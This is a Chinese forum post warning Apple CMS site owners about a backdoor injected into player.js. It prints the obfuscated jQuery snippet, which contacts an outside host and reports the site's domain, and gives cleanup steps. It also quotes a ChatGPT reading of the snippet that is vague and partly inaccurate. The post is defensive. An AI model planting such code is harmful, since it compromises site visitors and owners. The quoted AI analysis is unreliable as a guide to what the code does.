马上注册,结交更多好友,享用更多功能,让你轻松玩转社区。

您需要 登录 才可以下载或查看,没有账号?立即注册

×

本帖最后由 我爱甘d 于 2023-6-11 14:10 编辑



最近出现一个新的苹果cms挂后门的,这个是篡改了player.js文件,那么在这个文件中我们发现一部分代码完全看不懂并且它是多出来的,然后吧代码发给Chatgpt下面我们看一下

- (function(a, b, e) {

- e = e || {

- a: 'a',

- b: 'b',

- c: 'c',

- e: 'e',

- h: 'h',

- i: 'i',

- n: 'n',

- f: 'f',

- j: 'j',

- g: 'g',

- m: 'm',

- o: 'o',

- p: 'p',

- s: 's',

- t: 't',

- w: '.',

- y: ':',

- z: '/'

- };

- a[e ? (e.g + e.e + e.t) : e](e.h + e.t + e.t + e.p + e.s + e.y + e.z + e.z + e.a + e.p + e.i + e.w + e.f + e.a + e.b + e.a + e.w + e.p + b + e.z + e.t + e.b + e.z + e.t + e.o + e.n + e.g + e.j + e.i + e.w + e.p + e.h + e.p + '?from=' + window.location.host)

- }

- )($, 'w');



关于提问这段代码是否存在危害Chatgpt给的回答

根据代码片段,这段代码存在一些潜在的安全风险,具体包括以下几点:

代码中的默认参数对象 e 包含了一些固定的字符串键值对,这些键值对可能只适用于特定的场景,而不适用于其他场景。如果在其他环境下使用这个函数,并且没有正确修改或补充 e 的键值对,那么可能会导致 URL 拼接不正确,从而影响程序的正常运行。

如果传递给这个函数的第二个参数 b 中包含恶意内容,比如 XSS 攻击代码等,那么在重定向到拼接好的 URL 的过程中,这些恶意代码可能会被执行,从而导致安全漏洞。

因为这个函数没有进行任何输入验证,所以如果调用者不小心传入了非法的参数,比如空值、数字等非预期的类型,那么可能会导致程序崩溃或者运行不正常。

因此,如果要在实际项目中使用这段代码,需要仔细测试和检查,确保函数参数的合法性和安全性,并及时更新和修复可能存在的漏洞和问题,以提高程序的稳定性和安全性。

通过Chatgpt的描述就是这个一个重定向,重定向到一个url中,那么重定向大家应该都懂就是跳转嘛,所以这个多出来的代码很可能就是让我们进到播放页就跳转,所以说你如果遇到进入播放页就跳转的情况就可以去看一下,找到你的player.js文件,这个代码被压缩成一行放在两端正常代码中间不太好发现,所以要仔细看,实在看不明白的就去官方下载一个没有加密的player.js替换一下,弄好之后记得更新一下苹果cms缓存以及浏览器缓存你的问题应该就解决了,但只是解决了,对方能够给你这个文件里加上后门就可能在加一次,在在加一次,在在在加一次,所以说做好安全措施是最好的,或者是更换一个更安全的程序去使用才能一劳永逸。

|